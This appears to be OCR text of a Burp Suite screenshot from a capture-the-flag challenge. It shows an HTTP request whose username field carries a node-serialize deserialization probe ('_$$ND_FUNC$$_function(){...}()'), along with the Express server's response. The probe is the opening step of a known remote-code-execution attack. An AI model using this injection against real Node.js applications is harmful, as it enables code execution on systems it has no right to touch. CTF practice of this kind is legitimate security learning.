 Request
Pretty Raw \n Actions
1 POST /guest HTTP/1.1
2 Host: web.zh3r0.cf
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://web.zh3r0.cf
10 Connection: close
11 Referer: http://web.zh3r0.cf/
12 Cookie: cookie=zyperxsecret_cookiehahah
13 Upgrade-Insecure-Requests: 1
14
15 username=_$$ND_FUNC$$_function (){ return
'hi'; }()&country=canada&city=vancover
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: guest=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXsgcmV0dXJuICdoaSc7IH0oKSIsImNvdW50cnkiOiJj
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 6
6 ETag: W/"6-aTQsXDnlrl8Ad67MMsD4GBH7gZM"
7 Date: Sat, 05 Jun 2021 20:58:52 GMT
8 Connection: close
9
10 Hello!